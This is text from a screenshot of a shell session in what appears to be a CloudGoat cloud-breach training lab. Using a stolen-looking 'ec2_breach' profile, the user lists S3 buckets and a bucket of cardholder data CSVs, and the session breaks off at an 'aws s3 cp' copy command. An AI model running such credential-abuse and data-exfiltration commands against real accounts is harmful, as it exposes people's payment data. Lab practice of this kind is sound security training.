 Session ID: root-0781837d65a9d3812 Instance ID: i-08646789cb85aef65 Terminate
[ssm-user@ip-10-0-0-184 bin]$ aws s3 ls
An error occurred (AccessDenied) when calling the ListBuckets operation: Access Denied
[ssm-user@ip-10-0-0-184 bin]$ aws s3 ls --profile ec2_breach
2022-10-22 19:10:23 aws-cloudtrail-logs-561975279560-c1331a11
2022-10-23 16:28:06 cg-cardholder-data-bucket-cloud-breach-s3-cgid9ang58213z
2022-10-23 17:15:49 sneakyendpoints-trasfer-bucket-20221023171544344500000001
[ssm-user@ip-10-0-0-184 bin]$ aws s3 ls s3://cg-cardholder-data-bucket-cloud-breach-s3-cgid9ang58213z
2022-10-23 16:28:08 58872 cardholder_data_primary.csv
2022-10-23 16:28:08 59384 cardholder_data_secondary.csv
2022-10-23 16:28:08 92165 cardholders_corporate.csv
2022-10-23 16:28:08 249500 goat.png
[ssm-user@ip-10-0-0-184 bin]$ aws s3 cp s3://cg-cardholder-data-bucket-cloud-breach-s3-cgid9ang58213z